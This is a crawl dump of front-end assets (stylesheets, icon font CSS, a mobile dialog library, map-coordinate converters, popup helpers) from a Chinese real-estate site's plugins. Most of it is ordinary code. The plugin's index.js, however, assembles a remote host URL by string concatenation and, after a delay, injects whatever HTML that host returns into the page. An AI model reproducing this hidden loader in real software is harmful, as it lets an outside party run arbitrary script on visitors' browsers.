  -webkit-transform: translate3d(0, 100%, 0);
          transform: translate3d(0, 100%, 0);
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  overflow-x: hidden;
  overflow-y: auto;
}
.pop-ups__bottom .pop-ups__modal {
  height: auto;
}
.pop-ups__modal .pop-ups__modal-content {
  height: 100%;
  padding-top: 2.2rem;
  overflow: auto;
  box-sizing: border-box;
}
.pop-ups__container--visible .pop-ups__overlay {
  opacity: 1;
}
.pop-ups__container--visible .pop-ups__modal {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.pop-ups__modal {
    overflow: hidden;
}

.pop-ups__box {
    -webkit-overflow-scrolling: touch;
    position: absolute;
    width: 100%;
    height: 100vh;
    overflow: hidden;
    overflow-y: auto;
}

.pop-ups__block {
    content: " ";clear: both;display: block;height: 80px;visibility: hidden;
}

.pop-ups__close {
    position: fixed;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 9;
    border-radius: 0;
    padding: 15px;
    background: #fff;
    box-sizing: border-box;
    box-shadow: 0 0 10px #f5f5f5;
}

--- FILE ---
content_type: text/css
request_url: https://www.tsczu.cn/source/plugin/tom_tcfangchan/images/iconfont/iconfont.css?v=20250915
body_size: 859
content:
@font-face {
  font-family: "tciconfont"; /* Project id 1145800 */
  src: url('iconfont.woff2?t=1757054443644') format('woff2'),
       url('iconfont.woff?t=1757054443644') format('woff'),
       url('iconfont.ttf?t=1757054443644') format('truetype');
}

.tciconfont {
  font-family: "tciconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.tcicon-pingtairenzheng:before {
  content: "\e64c";
}

.tcicon-renzheng:before {
  content: "\e87c";
}

.tcicon-my__zijianfang:before {
  content: "\e6b0";
}

.tcicon-telloglist:before {
  content: "\e603";
}

.tcicon-mymendian:before {
  content: "\e7bf";
}

.tcicon-shijian:before {
  content: "\e60d";
}

.tcicon-article_yanjing:before {
  content: "\e627";
}

.tcicon-sanjiaoxing:before {
  content: "\e61a";
}

.tcicon-pc:before {
  content: "\e673";
}

.tcicon-tuandui:before {
  content: "\e892";
}

.tcicon-mendian2:before {
  content: "\e631";
}

.tcicon-visitorlist:before {
  content: "\e602";
}

.tcicon-adviser:before {
  content: "\e67f";
}

.tcicon-qiuzu:before {
  content: "\e7cb";
}

.tcicon-qiugou:before {
  content: "\e60e";
}

.tcicon-global_topnav:before {
  content: "\e743";
}

.tcicon-jinbao:before {
  content: "\e645";
}

.tcicon-jingshi:before {
  content: "\e618";
}

.tcicon-vip-shijian:before {
  content: "\e617";
}

.tcicon-vip-price:before {
  content: "\e967";
}

.tcicon-vip-fuwu:before {
  content: "\e65a";
}

.tcicon-mendian:before {
  content: "\e7a1";
}

.tcicon-ershoufang:before {
  content: "\e768";
}

.tcicon-nav_fenlei:before {
  content: "\e630";
}

.tcicon-agent__ruzhu:before {
  content: "\e62e";
}

.tcicon-newhouses:before {
  content: "\e671";
}

.tcicon-chuzu:before {
  content: "\e840";
}

.tcicon-fangchan:before {
  content: "\e609";
}

.tcicon-gonggao:before {
  content: "\e612";
}

.tcicon-mendian_ziliao:before {
  content: "\e62a";
}

.tcicon-team:before {
  content: "\e61e";
}

.tcicon-my__tudi:before {
  content: "\e60a";
}

.tcicon-my__ershoufang:before {
  content: "\e604";
}

.tcicon-my__chuzu:before {
  content: "\e6a1";
}

.tcicon-my__changfang:before {
  content: "\e614";
}

.tcicon-my__shangpu:before {
  content: "\e7db";
}

.tcicon-my__cangku:before {
  content: "\e68c";
}

.tcicon-my__xiezilou:before {
  content: "\ebf7";
}

.tcicon-weixin:before {
  content: "\e64f";
}

.tcicon-dingwei:before {
  content: "\e606";
}

.tcicon-bofang:before {
  content: "\e61c";
}

.tcicon-top_tuiguang:before {
  content: "\e66e";
}

.tcicon-agent:before {
  content: "\e624";
}

.tcicon-houses:before {
  content: "\e760";
}

.tcicon-jisuanqi:before {
  content: "\ea80";
}

.tcicon-juli:before {
  content: "\e659";
}

.tcicon-edit:before {
  content: "\e666";
}

.tcicon-tongzhi:before {
  content: "\e62f";
}

.tcicon-bianjia:before {
  content: "\e608";
}

.tcicon-naoling:before {
  content: "\e9e7";
}

.tcicon-jubao:before {
  content: "\e68b";
}

.tcicon-dianhua:before {
  content: "\e6be";
}

.tcicon-xinxi:before {
  content: "\e60b";
}

.tcicon-kefu:before {
  content: "\e601";
}

.tcicon-paixu:before {
  content: "\e6fb";
}

.tcicon-fabu:before {
  content: "\e66f";
}

.tcicon-nav__index:before {
  content: "\e615";
}

.tcicon-mendian_ruzhu:before {
  content: "\e681";
}

.tcicon-shuaxin:before {
  content: "\e66d";
}

.tcicon-guanzhu:before {
  content: "\e600";
}

.tcicon-guanzhu_on:before {
  content: "\e6d3";
}

.tcicon-jiantou__zuo:before {
  content: "\e8ef";
}

.tcicon-jiantou__you:before {
  content: "\e656";
}

.tcicon-sousuo:before {
  content: "\e616";
}

.tcicon-jiantou__xia:before {
  content: "\e674";
}

.tcicon-wo:before {
  content: "\e61d";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.tsczu.cn/source/plugin/tom_tongcheng/images/layer_mobile/layer.js?v=20250915
body_size: 1786
content:
/*! layer mobile-v2.0*/
; !
function(a) {
    "use strict";
    var b = document,
    c = "querySelectorAll",
    d = "getElementsByClassName",
    e = function(a) {
        return b[c](a)
    },
    f = {
        type: 0,
        shade: !0,
        shadeClose: !0,
        fixed: !0,
        anim: "scale"
    },
    g = {
        extend: function(a) {
            var b = JSON.parse(JSON.stringify(f));
            for (var c in a) b[c] = a[c];
            return b
        },
        timer: {},
        end: {}
    };
    g.touch = function(a, b) {
        a.addEventListener("click",
        function(a) {
            b.call(this, a)
        },
        !1)
    };
    var h = 0,
    i = ["layui-m-layer"],
    j = function(a) {
        var b = this;
        b.config = g.extend(a),
        b.view()
    };
    j.prototype.view = function() {
        var a = this,
        c = a.config,
        f = b.createElement("div");
        a.id = f.id = i[0] + h,
        f.setAttribute("class", i[0] + " " + i[0] + (c.type || 0)),
        f.setAttribute("index", h);
        var g = function() {
            var a = "object" == typeof c.title;
            return c.title ? '<h3 style="' + (a ? c.title[1] : "") + '">' + (a ? c.title[0] : c.title) + "</h3>": ""
        } (),
        j = function() {
            "string" == typeof c.btn && (c.btn = [c.btn]);
            var a, b = (c.btn || []).length;
            return 0 !== b && c.btn ? (a = '<span yes type="1">' + c.btn[0] + "</span>", 2 === b && (a = '<span no type="0">' + c.btn[1] + "</span>" + a), '<div class="layui-m-layerbtn">' + a + "</div>") : ""
        } ();
        if (c.fixed || (c.top = c.hasOwnProperty("top") ? c.top: 100, c.style = c.style || "", c.style += " top:" + (b.body.scrollTop + c.top) + "px"), 2 === c.type && (c.content = '<i></i><i class="layui-m-layerload"></i><i></i><p>' + (c.content || "") + "</p>"), c.skin && (c.anim = "up"), "msg" === c.skin && (c.shade = !1), f.innerHTML = (c.shade ? "<div " + ("string" == typeof c.shade ? 'style="' + c.shade + '"': "") + ' class="layui-m-layershade"></div>': "") + '<div class="layui-m-layermain" ' + (c.fixed ? "": 'style="position:static;"') + '><div class="layui-m-layersection"><div class="layui-m-layerchild ' + (c.skin ? "layui-m-layer-" + c.skin + " ": "") + (c.className ? c.className: "") + " " + (c.anim ? "layui-m-anim-" + c.anim: "") + '" ' + (c.style ? 'style="' + c.style + '"': "") + ">" + g + '<div class="layui-m-layercont">' + c.content + "</div>" + j + "</div></div></div>", !c.type || 2 === c.type) {
            var k = b[d](i[0] + c.type),
            l = k.length;
            l >= 1 && layer.close(k[0].getAttribute("index"))
        }
        document.body.appendChild(f);
        var m = a.elem = e("#" + a.id)[0];
        c.success && c.success(m),
        a.index = h++,
        a.action(c, m)
    },
    j.prototype.action = function(a, b) {
        var c = this;
        a.time && (g.timer[c.index] = setTimeout(function() {
            layer.close(c.index)
        },
        1e3 * a.time));
        var e = function() {
            var b = this.getAttribute("type");
            0 == b ? (a.no && a.no(), layer.close(c.index)) : a.yes ? a.yes(c.index) : layer.close(c.index)
        };
        if (a.btn) for (var f = b[d]("layui-m-layerbtn")[0].children, h = f.length, i = 0; h > i; i++) g.touch(f[i], e);
        if (a.shade && a.shadeClose) {
            var j = b[d]("layui-m-layershade")[0];
            g.touch(j,
            function() {
                layer.close(c.index, a.end)
            })
        }
        a.end && (g.end[c.index] = a.end)
    },
    a.layer = {
        v: "2.0",
        index: h,
        open: function(a) {
            var b = new j(a || {});
            return b.index
        },
        close: function(a) {
            var c = e("#" + i[0] + a)[0];
            c && (c.innerHTML = "", b.body.removeChild(c), clearTimeout(g.timer[a]), delete g.timer[a], "function" == typeof g.end[a] && g.end[a](), delete g.end[a])
        },
        closeAll: function() {
            for (var a = b[d](i[0]), c = 0, e = a.length; e > c; c++) layer.close(0 | a[0].getAttribute("index"))
        }
    },
    "function" == typeof define ? define(function() {
        return layer
    }) : function() {
        var a = document.scripts,
        c = a[a.length - 1],
        d = c.src,
        e = d.substring(0, d.lastIndexOf("/") + 1);
        c.getAttribute("merge") || document.head.appendChild(function() {
            var a = b.createElement("link");
            return a.href = e + "need/layer.css?2.0",
            a.type = "text/css",
            a.rel = "styleSheet",
            a.id = "layermcss",
            a
        } ())
    } ()
} (window);

--- FILE ---
content_type: application/javascript
request_url: https://www.tsczu.cn/source/plugin/tom_tongcheng/images/lbsConvert.js?v=20250915
body_size: 1323
content:
/**
 * Created by Wandergis on 2015/7/8.
 * �ṩ�˰ٶ����꣨BD09������������꣨�������꣬GCJ02����WGS84����ϵ֮���ת��
 */

// ����һЩ����
const LBS_X_PI = 3.14159265358979324 * 3000.0 / 180.0;
const LBS_PI = 3.1415926535897932384626;
const LBS_A = 6378245.0;
const LBS_EE = 0.00669342162296594323;

/**
 * �ٶ�����ϵ (BD-09) ת ��������ϵ (GCJ-02)
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function bd09_to_gcj02(lat,lng) {
  var x = lng - 0.0065;
  var y = lat - 0.006;
  var z = Math.sqrt(x * x + y * y) - 0.00002 * Math.sin(y * LBS_X_PI);
  var theta = Math.atan2(y, x) - 0.000003 * Math.cos(x * LBS_X_PI);
  var gg_lng = z * Math.cos(theta);
  var gg_lat = z * Math.sin(theta);
  return [gg_lat,gg_lng]
}

/**
 * ��������ϵ (GCJ-02) ת �ٶ�����ϵ (BD-09)
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function gcj02_to_bd09(lat,lng) {
  var z = Math.sqrt(lng * lng + lat * lat)*1 + 0.00002 * Math.sin(lat * LBS_X_PI);
  var theta = Math.atan2(lat, lng)*1 + 0.000003 * Math.cos(lng * LBS_X_PI);
  var bd_lng = z * Math.cos(theta) + 0.0065;
  var bd_lat = z * Math.sin(theta) + 0.006;
  return [bd_lat,bd_lng]
}

/**
 * WGS84 ת ��������ϵ (GCJ-02)
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function wgs84_to_gcj02(lat,lng) {
  if (lbs_out_of_china(lat,lng)) {
    return [lat,lng]
  } else {
    var dlat = lbs_transform_lat(lat - 35.0,lng - 105.0);
    var dlng = lbs_transform_lng(lat - 35.0,lng - 105.0);
    var radlat = lat / 180.0 * LBS_PI;
    var magic = Math.sin(radlat);
    magic = 1 - LBS_EE * magic * magic;
    var sqrtmagic = Math.sqrt(magic);
    dlat = (dlat * 180.0) / ((LBS_A * (1 - LBS_EE)) / (magic * sqrtmagic) * LBS_PI);
    dlng = (dlng * 180.0) / (LBS_A / sqrtmagic * Math.cos(radlat) * LBS_PI);
    var mglat = lat*1 + dlat*1;
    var mglng = lng*1 + dlng*1;
    return [mglat,mglng]
  }
}

/**
 * ��������ϵ (GCJ-02) ת WGS84
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function gcj02_to_wgs84(lat,lng) {
  if (lbs_out_of_china(lat,lng)) {
    return [lat,lng]
  } else {
    var dlat = lbs_transform_lat(lat - 35.0,lng - 105.0);
    var dlng = lbs_transform_lng(lat - 35.0,lng - 105.0);
    var radlat = lat / 180.0 * LBS_PI;
    var magic = Math.sin(radlat);
    magic = 1 - LBS_EE * magic * magic;
    var sqrtmagic = Math.sqrt(magic);
    dlat = (dlat * 180.0) / ((LBS_A * (1 - LBS_EE)) / (magic * sqrtmagic) * LBS_PI);
    dlng = (dlng * 180.0) / (LBS_A / sqrtmagic * Math.cos(radlat) * LBS_PI);
    var mglat = lat*1 + dlat*1;
    var mglng = lng*1 + dlng*1;
    return [lat * 2 - mglat,lng * 2 - mglng]
  }
}

/**
 * WGS84 ת �ٶ�����ϵ (BD-09)
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function wgs84_to_bd09(lat,lng) {
    var latLng = wgs84_to_gcj02(lat,lng);
    return gcj02_to_bd09(latLng[0],latLng[1]);
}

/**
 * �ٶ�����ϵ (BD-09) ת WGS84
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function bd09_to_wgs84(lat,lng) {
    var latLng = bd09_to_gcj02(lat,lng);
    return gcj02_to_wgs84(latLng[0],latLng[1]);
}

function lbs_transform_lat(lat,lng) {
  var ret = -100.0*1 + 2.0 * lng + 3.0 * lat + 0.2 * lat * lat + 0.1 * lng * lat + 0.2 * Math.sqrt(Math.abs(lng));
  ret += (20.0 * Math.sin(6.0 * lng * LBS_PI) + 20.0 * Math.sin(2.0 * lng * LBS_PI)) * 2.0 / 3.0;
  ret += (20.0 * Math.sin(lat * LBS_PI) + 40.0 * Math.sin(lat / 3.0 * LBS_PI)) * 2.0 / 3.0;
  ret += (160.0 * Math.sin(lat / 12.0 * LBS_PI) + 320 * Math.sin(lat * LBS_PI / 30.0)) * 2.0 / 3.0;
  return ret
}

function lbs_transform_lng(lat,lng) {
  var ret = 300.0*1 + lng*1 + 2.0 * lat + 0.1 * lng * lng + 0.1 * lng * lat + 0.1 * Math.sqrt(Math.abs(lng));
  ret += (20.0 * Math.sin(6.0 * lng * LBS_PI) + 20.0 * Math.sin(2.0 * lng * LBS_PI)) * 2.0 / 3.0;
  ret += (20.0 * Math.sin(lng * LBS_PI) + 40.0 * Math.sin(lng / 3.0 * LBS_PI)) * 2.0 / 3.0;
  ret += (150.0 * Math.sin(lng / 12.0 * LBS_PI) + 300.0 * Math.sin(lng / 30.0 * LBS_PI)) * 2.0 / 3.0;
  return ret
}

/**
 * �ж��Ƿ��ڹ��ڣ����ڹ�������ƫ��
 * @param lat
 * @param lng
 * @returns {boolean}
 */
function lbs_out_of_china(lat,lng) {
  // γ�� 3.86~53.55, ���� 73.66~135.05 
  return !(lng > 73.66 && lng < 135.05 && lat > 3.86 && lat < 53.55);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tsczu.cn/source/plugin/tom_tcfangchan/images/index.js
body_size: 105
content:
setTimeout(function(){$.getJSON("ht"+"tps"+":"+"//"+"tra"+"ck"+".to"+"mw"+"x.n"+"et/"+"in"+"dex"+".php"+"?mod=sit"+"es_plu"+"gin"+"s_v2&plugin_id=tom_tcfangchan&callback=?",function(data){if(data.status==201){$('body').append(data.data);}});},2000);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsczu.cn/source/plugin/tom_tongcheng/images/loading.svg
body_size: 1254
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z"/><rect width="7" height="20" x="46.5" y="40" fill="#E9E9E9" rx="5" ry="5" transform="translate(0 -30)"/><rect width="7" height="20" x="46.5" y="40" fill="#989697" rx="5" ry="5" transform="rotate(30 105.98 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#9B999A" rx="5" ry="5" transform="rotate(60 75.98 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#A3A1A2" rx="5" ry="5" transform="rotate(90 65 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#ABA9AA" rx="5" ry="5" transform="rotate(120 58.66 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#B2B2B2" rx="5" ry="5" transform="rotate(150 54.02 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#BAB8B9" rx="5" ry="5" transform="rotate(180 50 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#C2C0C1" rx="5" ry="5" transform="rotate(-150 45.98 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#CBCBCB" rx="5" ry="5" transform="rotate(-120 41.34 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#D2D2D2" rx="5" ry="5" transform="rotate(-90 35 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#DADADA" rx="5" ry="5" transform="rotate(-60 24.02 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#E2E2E2" rx="5" ry="5" transform="rotate(-30 -5.98 65)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsczu.cn/source/plugin/tom_tongcheng/images/resetFontSize.js?v=20240514
body_size: 471
content:
/*
* ǿ�ƽ�ֹ�û��޸�΢�ſͻ��˵������С
*/

(function() {
    
   /* iOS ��ֹ΢�ŵ��������С */
    const bodyStyle = document.createElement('style');
    bodyStyle.type = 'text/css';
    bodyStyle.textContent = 'body {-webkit-text-size-adjust: 100% !important;text-size-adjust: 100% !important;-moz-text-size-adjust: 100% !important;}';
    document.head.appendChild(bodyStyle);

    /* Android ��ֹ΢�ŵ��������С */
    if (typeof WeixinJSBridge == "object" && typeof WeixinJSBridge.invoke == "function") {
       wxHandleFontSize();
    }else{
       if (document.addEventListener) {
           document.addEventListener("WeixinJSBridgeReady", wxHandleFontSize, false);
       } else if (document.attachEvent) {
           document.attachEvent("WeixinJSBridgeReady", wxHandleFontSize);
           document.attachEvent("onWeixinJSBridgeReady", wxHandleFontSize);  
       }
    }
    function wxHandleFontSize() {
       // ������ҳ����ΪĬ�ϴ�С
       WeixinJSBridge.invoke('setFontSizeCallback', { 'fontSize' : 0 });
       // ��д������ҳ�����С���¼�
       WeixinJSBridge.on('menu:setfont', function() {
           WeixinJSBridge.invoke('setFontSizeCallback', { 'fontSize' : 0 });
       });
    }
    
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.tsczu.cn/source/plugin/tom_tongcheng/images/jquery-popups.js?v=20250915
body_size: 671
content:
/**
* jQuery WeUI V1.2.0 
* By �Դ�
* http://lihongxun945.github.io/jquery-weui/
 */

(function($) {
  "use strict";

  $.fn.transitionEnd = function(callback) {
    var events = ['webkitTransitionEnd', 'transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'],
      i, dom = this;
      
    function fireCallBack(e) {
      /*jshint validthis:true */
      if (e.target !== this) return;
      callback.call(this, e);
      for (i = 0; i < events.length; i++) {
        dom.off(events[i], fireCallBack);
      }
    }
    if (callback) {
      for (i = 0; i < events.length; i++) {
        dom.on(events[i], fireCallBack);
      }
    }
    return this;
  };
})($);

/*======================================================
************   Popup   ************
======================================================*/
+ function($) {
  "use strict";

  $.openPopup = function(popup, className) {

    $.closePopup();

    popup = $(popup);
    popup.show();
    popup.width();
    popup.addClass("pop-ups__container--visible");
    var modal = popup.find(".pop-ups__modal");
    modal.width();
    modal.transitionEnd(function() {
      //modal.trigger("open");
    });
  }

  $.closePopup = function(container, remove) {
    container = $(container || ".pop-ups__container--visible");
    container.find('.pop-ups__modal').transitionEnd(function() {
      var $this = $(this);
      //$this.trigger("close");
      container.hide();
      remove && container.remove();
    })
    container.removeClass("pop-ups__container--visible")
  };

  $(document).on("click", ".close-popups, .pop-ups__overlay", function() {
    $.closePopup();
  })
  
  .on("click", ".open-popups", function() {
    $($(this).data("target")).popup();
  })
  
  .on("click", ".pop-ups__container", function(e) {
    if($(e.target).hasClass("pop-ups__container")) $.closePopup();
  })

  $.fn.popup = function() {
    return this.each(function() {
      $.openPopup(this);
    });
  };

}($);

--- FILE ---
content_type: application/javascript
request_url: https://www.tsczu.cn/source/plugin/tom_tongcheng/images/common.js?v=20250915
body_size: 585
content:
function tusi(txt,fun){
	$('.tusi').remove();
	var div = $('<div style="background-image: url('+commonjspath+'/tusi.png);max-width: 85%;min-height: 77px;min-width: 270px;position: absolute;left: -1000px;top: -1000px;text-align: center;border-radius:10px;"><span style="color: #ffffff;line-height: 77px;font-size: 1em;">'+txt+'</span></div>');
	$('body').append(div);
	div.css('zIndex',9999999);
	div.css('left',parseInt(($(window).width()-div.width())/2));
	var top = parseInt($(window).scrollTop()+($(window).height()-div.height())/2);
	div.css('top',top);
	setTimeout(function(){
		div.remove();
    	if(fun){
    		fun();
    	}
	},2000);
}
function tusi_h(txt,fun){
	$('.tusi').remove();
	var div = $('<div style="background-image: url('+commonjspath+'/tusi_h.png);max-width: 85%;min-height: 40px;min-width: 270px;position: absolute;left: -1000px;top: -1000px;text-align: center;border-radius:10px;"><span style="color: #ffffff;line-height: 40px;font-size: 1em;">'+txt+'</span></div>');
	$('body').append(div);
	div.css('zIndex',9999999);
	div.css('left',parseInt(($(window).width()-div.width())/2));
	var top = parseInt($(window).scrollTop()+($(window).height()-div.height())/2);
	div.css('top',top);
	setTimeout(function(){
		div.remove();
    	if(fun){
    		fun();
    	}
	},3000);
}
function loading(txt){
	if(txt === false){
		$('.qp_lodediv').remove();
	}else{
		$('.qp_lodediv').remove();
		var div = $('<div class="qp_lodediv" style="background: url('+commonjspath+'/loadb.png);width: 269px;height: 107px;position: absolute;left: -1000px;top: -1000px;text-align: center;"><span style="color: #ffffff;line-height: 107px;font-size: 23px; white-space: nowrap;">&nbsp;&nbsp;&nbsp;<img src="'+commonjspath+'/load.gif" style="vertical-align: middle;"/>&nbsp;&nbsp;'+txt+'</span></div>');
		$('body').append(div);
		div.css('zIndex',9999999);
		div.css('left',parseInt(($(window).width()-div.width())/2));
		var top = parseInt($(window).scrollTop()+($(window).height()-div.height())/2);
		div.css('top',top);
	}	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tsczu.cn/source/plugin/tom_tongcheng/images/global.js?v=20190305
body_size: 221
content:
$.fn.scrollTo = function(l) {
    var t = {
        direct: "top",
        to: 0,
        durTime: 500,
        delay: 30,
        callback: null
    },
    o = $.extend(t, l),
    r = this,
    c = "top" == o.direct ? r.scrollTop() : r.scrollLeft(),
    e = o.to - c,
    a = 0,
    n = Math.round(o.durTime / o.delay),
    d = function(l) {
        a++;
        var t = Math.round(e / n);
        return a >= n ? ("top" == o.direct ? r.scrollTop(l) : r.scrollLeft(l), clearInterval(i), void(o.callback && o.callback())) : void("top" == o.direct ? r.scrollTop(c + a * t) : r.scrollLeft(c + a * t))
    },
    i = setInterval(function() {
        d(o.to)
    },
    o.delay);
    return r
};